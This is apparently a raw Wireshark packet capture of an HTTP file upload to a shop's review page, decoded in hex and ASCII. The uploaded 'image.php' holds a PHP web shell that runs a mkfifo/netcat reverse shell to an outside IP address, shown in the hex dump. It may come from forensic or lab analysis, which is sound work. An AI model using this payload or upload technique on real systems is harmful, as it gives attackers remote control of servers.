 Referer: http://shoporoma.com/reviews/\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://shoporoma.com/reviews/upload.php]
[HTTP request 1/1]
[Response in frame: 55]
File Data: 688 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "
[Type: multipart/form-data]
First boundary: ---------------------------24070268193313167266170293
Encapsulated multipart part:
Content-Disposition: form-data; name="name"\r\n\r\n
Data (3 bytes)
Boundary: \r\n---------------------------2407026819331316726617029362
Encapsulated multipart part:
Content-Disposition: form-data; name="email"\r\n\r\n
Data (11 bytes)
Boundary: \r\n---------------------------2407026819331316726617029362
Encapsulated multipart part:
Content-Disposition: form-data; name="review"\r\n\r\n
Data (3 bytes)
Boundary: \r\n---------------------------2407026819331316726617029362
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="uploadedFile"; filename="image
Content-Type: application/x-php\r\n\r\n
0390 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content- Disposit
03a0 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: for m-data;
03b0 6e 61 6d 65 3d 22 72 65 76 69 65 77 22 0d 0a 0d name="re view"···
03c0 0a 61 73 64 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ·asd··-- --------
03d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
03e0 2d 2d 2d 32 34 30 37 30 32 36 38 31 39 33 33 31 ---24070 26819331
03f0 33 31 36 37 32 36 36 31 37 30 32 39 33 36 32 32 31672661 70293622
0400 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 1··Conte nt-Dispo
0410 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition:  form-dat
0420 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 65 a; name= "uploade
0430 64 46 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 dFile";  filename
0440 3d 22 69 6d 61 67 65 2e 70 68 70 22 0d 0a 43 6f ="image. php"··Co
0450 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Ty pe: appl
0460 69 63 61 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d ication/ x-php···
0470 0a 3c 3f 70 68 70 20 73 79 73 74 65 6d 20 28 22 ·<?php s ystem ("
0480 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 69 66 6f rm /tmp/ f;mkfifo
0490 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f 74 6d 70  /tmp/f; cat /tmp
04a0 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 20 32 3e /f|/bin/ sh -i 2>
04b0 26 31 7c 6e 63 20 31 31 37 2e 31 31 2e 38 38 2e &1|nc 11 7.11.88.
04c0 31 32 34 20 38 30 38 30 20 3e 2f 74 6d 70 2f 66 124 8080  >/tmp/f
04d0 22 29 3b 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d "); ?>·· ·-------
04e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
04f0 2d 2d 2d 2d 2d 2d 32 34 30 37 30 32 36 38 31 39 ------24 07026819
0500 33 33 31 33 31 36 37 32 36 36 31 37 30 32 39 33 33131672 66170293
0510 36 32 32 31 2d 2d 0d 0a 6221--··